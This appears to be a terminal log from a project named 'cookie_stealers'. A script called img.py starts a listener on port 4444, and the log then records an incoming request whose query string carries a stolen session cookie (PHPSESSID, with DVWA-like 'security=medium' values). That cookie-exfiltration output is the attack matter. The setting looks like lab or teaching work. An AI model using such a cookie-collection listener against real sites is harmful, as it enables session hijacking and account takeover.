 0 running job(s)] ..Projects/allthecookies/cookie_stealers (git)-[master]
root@localhost # python img.py
* Running on http://0.0.0.0:4444/ (Press CTRL+C to quit)
* Restarting with stat
* Debugger is active!
* Debugger pin code: 857-456-482
security=medium; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada; PHPSESSID=c6h6did
k1j30gco1lo2h76b1g6; tz_offset=-14400
92.168.1.169 - - [22/May/2016 01:27:36] "GET /?c=security=medium;%20acopendivids=swingset,jotto,phpbb2,
redmine;%20acgroupswithpersist=nada;%20PHPSESSID=c6h6didk1j30gco1lo2h76b1g6;%20tz_offset=-14400 HTTP/1.1
404 -